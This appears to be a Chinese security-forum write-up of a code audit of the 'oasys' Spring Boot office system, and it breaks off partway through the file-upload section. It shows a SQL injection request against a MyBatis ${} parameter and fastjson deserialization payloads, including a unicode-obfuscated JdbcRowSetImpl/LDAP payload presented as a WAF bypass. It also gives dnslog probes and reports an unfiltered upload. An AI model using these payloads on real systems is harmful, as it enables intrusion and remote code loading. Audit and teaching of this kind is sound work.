问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
记一次java代码审计(2)
渗透测试
分享是一种学习
项目介绍 ==== oasys是一个OA办公自动化系统,使用Maven进行项目管理,基于springboot框架开发的项目,mysql底层数据库,前端采用freemarker模板引擎,Bootstrap作为前端UI框架,集成了jpa、mybatis等框架。作为初学springboot是一个很不错的项目。 项目搭建 ==== 本项目基于Windows 10系统,Java版本为1.8.0\_261,Mysql使用的为PHPstudy内置的。这里的phpstudy要用给大家的(mysql5.7.26) 使用navicat连接数据库,右键新建连接--》mysql--》oasys 并创建oasys数据库(oasys.sql): 使用IDEA打开oasys项目,等待Maven自动加载依赖项,如果时间较长需要自行配置Maven加速源。几个现象表明项目部署成功。pom.xml文件无报错,项目代码已编译为class,Run/Debug Configurations...处显示可以运行。  修改src/main/resouces/application.properties 配置文件内容,具体如下图所示:  点击启动Run/Debug Configurations...本项目,启动成功 浏览器访问http://127.0.0.1:8088,进入登录页面  代码审计与漏洞验证 ========= 首先审计pom.xml查看整体框架 本项目引入的组件以及组件版本整理如下。 组件名称 组件版本 SpringBoot 1.5.6.RELEASE Mybatis 1.3.0 fastjson 1.2.36 fileupload 1.3.2 data-jpa 1.5.6.RELEASE Mybatis-sql注入 ------------- 全局搜索${ 查找xml文件  搜索allDirector方法及返回类型为Map  outAddress方法中am.allDirector调用该方法  根据代码可以尝试构造数据包 @RequestParam用来处理Content-Type: 为 application/x-www-form-urlencoded编码的内容,提交方式GET、POST。因此在构造数据包时要加入Content-Type:application/x-www-form-urlencoded才能使后端代码获取到对应参数值。 (前端请求传Json对象则后端使用@RequestParam; 前端请求传Json对象的字符串则后端使用@RequestBody。json的Content-Type:application/json或Content-Type:text/json),当然post类型的数据包可以抓取post请求,然后替换掉url和参数值 ```php POST /outaddresspaging HTTP/1.1 Host: localhost:8088 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;x64; rv:98.0) Gecko/20100101 Firefox/98.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zhHK;q=0.5,enUS;q=0.3,en;q=0.2 Connection: close Content-Type:application/x-www-form-urlencoded Referer: http://localhost:8088/testsysstatus Cookie: JSESSIONID=55DD494815FDC35487ED3DB2CA209D6D Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: iframe Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 Content-Length: 45 pageNum=1&baseKey=&outtype=&alph=&userId= ``` 发送数据包后,代码断点拦截,说明数据包没有问题,下面就是判断注入点 根据xml注入参  根据xml注入参数,以下标红参数为存在注入参数  尝试outtype参数1'  通过断点,可以按到控制台输出的sql语句,outtype已经写入到了sql语句中 ```php SQL: select count(0) from (SELECT d.\*,u.\* FROM aoa\_director\_users AS u LEFT JOIN aoa\_director AS d ON d.director\_id = u.director\_id WHERE u.user\_id\=? AND u.director\_id is NOT null AND u.is\_handle\=1 AND d.pinyin LIKE '1%' AND u.catelog\_name = '1'' AND (d.user\_name LIKE '%2%' OR d.phone\_number LIKE '%2%' OR d.companyname LIKE '%2%' OR d.pinyin LIKE '2%' OR u.catelog\_name LIKE '%2%' ) order by u.catelog\_name) tmp\_count ``` 代码审计确认存在sql注入。 fastjson反序列化 ------------ fastjson <=1.2.68存在反序列化,则单纯的从版本上来看,本套代码中的版本是1.2.36,存在反序列化的风险查找是否使用了反序列化的两个方法: JSON.parse (String text) JSON.parseObject(String text) 通过全局搜索,后端不存在JSON.parse方法的调用,因此这里不存在反序列化,但是存在反序列化的风险,因此依旧建议升级fastjson  ### 判断漏洞是否存在,常见几种方法: **jndi请求延迟** 首先看这个payload,适用于1.2.47之前版本的fastjson,这里面有一个小技巧,访问一个不常见的外网IP地址,会延迟几秒,访问一个内网地址127.0.0.1 会瞬间返回,那么证明这个POC可用,也间接证明fastjson版本是1.2.47之前的版本。那么在不出网的情况下,可以借助这个POC的延迟效果,知道目标fastjson是<=1.2.47的,进而可以花时间和精力去构造POC实现回显,或者直接打一个内存马。 以下是一个经过unicode编码的payload,一定程度上可以绕过一些waf ```php {"name":{"\\u0040\\u0074\\u0079\\u0070\\u0065":"\\u006a\\u0061\\u0076\\u0061\\u002e\\u006c\\u0061\\u006e\\u0067\\u002e\\u0043\\u006c\\u0061\\u0073\\u0073","\\u0076\\u0061\\u006c":"\\u0063\\u006f\\u006d\\u002e\\u0073\\u0075\\u006e\\u002e\\u0072\\u006f\\u0077\\u0073\\u0065\\u0074\\u002e\\u004a\\u0064\\u0062\\u0063\\u0052\\u006f\\u0077\\u0053\\u0065\\u0074\\u0049\\u006d\\u0070\\u006c"},"x":{"\\u0040\\u0074\\u0079\\u0070\\u0065":"\\u0063\\u006f\\u006d\\u002e\\u0073\\u0075\\u006e\\u002e\\u0072\\u006f\\u0077\\u0073\\u0065\\u0074\\u002e\\u004a\\u0064\\u0062\\u0063\\u0052\\u006f\\u0077\\u0053\\u0065\\u0074\\u0049\\u006d\\u0070\\u006c","\\u0064\\u0061\\u0074\\u0061\\u0053\\u006f\\u0075\\u0072\\u0063\\u0065\\u004e\\u0061\\u006d\\u0065":"ldap://ip/test111","autoCommit":true}} ```  以下这个POC延迟,证明fastjson版本号**1.1.16<=version<=1.2.24** {"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://137.30.0.1:9999/POC","autoCommit":true}}  #### 显错判断 这个方法在正常中应有很多,两个POC如下,提交一下两个POC,会抛出异常,有时候会显示出fastjson版本号来。 1\. {"@type": "java.lang.AutoCloseable" 2\. \["test":1\] 3\. 输入一些乱码字符,让web应用报错,有时候也会带出来版本号。 我正常用第三种方法居多  **DNS请求判断** 搭建不同的fastjson漏洞环境,发现网上很多文章对于各种fastjson漏洞dnslog payload与fastjson版本号的对应描述都不准确,很多还是有错误的。这里我发出自己校勘的结果,不一定准确,仅供大家参考。 以下POC出网,说明fastjson<=1.2.47 {"name":{"@type":"java.net.InetAddress","val":"1247.xxxxx.dnslog.cn"}}  以下这个POC出网,说明fastjson>=1.2.37 {{"@type":"java.net.URL","val":"[http://weffewfddd.dnslog.cn"}:"aaa](http://weffewfddd.dnslog.cn)"}  **以下这几个POC,只能证明fastjson出网,无法判断fastjson是否存在反序列化漏洞,因为最新的打了补丁的fastjson也是能发起DNS请求的**。误以为能DNS出网,就认为存在fastjson漏洞,这是不正确的。 {"@type":"java.net.Inet6Address","val":"sdffsd.dnslog.cn"} {"@type":"java.net.Inet4Address","val":"xxxxx.dnslog.cn"} {"@type":"java.net.InetSocketAddress"{"address":,"val":"wefewffw.dnslog.cn"}} 以下这个POC比较不错,实战中用一用会有意想不到的效果。 {"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"<http://allmet.dnslog.cn>"}}""} Set\[{"@type":"java.net.URL","val":"<http://allmet.dnslog.cn>"}\] Set\[{"@type":"java.net.URL","val":"<http://allmet.dnslog.cn>"} {{"@type":"java.net.URL","val":"[http://allmet.dnslog.cn"}:0](http://allmet.dnslog.cn) 文件上传 ---- 审计过程 通过对pom.xml的审计,可以看出使用了commons-fileupload,则判断是否存在文件上传,全局搜索fileup  对uploadfile方法进行审计,中间使用了fs.savefile()方法对文件进行保存  savefile方法中获取后缀后,直接做了拼接,保存到硬盘中,并没有白名单或者黑名单进行判断过滤  由于是文件上传,可以采用功能查找在文件管理处,使用文件上传功能抓包 